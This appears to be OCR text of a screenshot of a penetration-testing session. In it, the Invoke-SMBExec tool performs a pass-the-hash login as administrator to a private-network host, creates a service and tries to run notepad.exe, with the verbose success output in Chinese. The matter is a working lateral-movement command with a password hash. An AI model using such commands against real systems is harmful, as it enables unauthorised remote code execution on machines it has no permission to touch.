 PS Z:\tools\pentest\Invoke-TheHash> Invoke-SMBExec -Target 192.168.0.102 -Domain
 workgroup -Username administrator -Hash 03bebb338e70244589ea67c7439c77ba -Comma
nd "notepad.exe" -verbose
详细信息: [+] workgroup\administrator successfully authenticated on
192.168.0.102
详细信息: workgroup\administrator has Service Control Manager write privilege
on 192.168.0.102
详细信息: Service FVQDBHCBSRMMQFBIRWHM created on 192.168.0.102
详细信息: [*] Trying to execute command on 192.168.0.102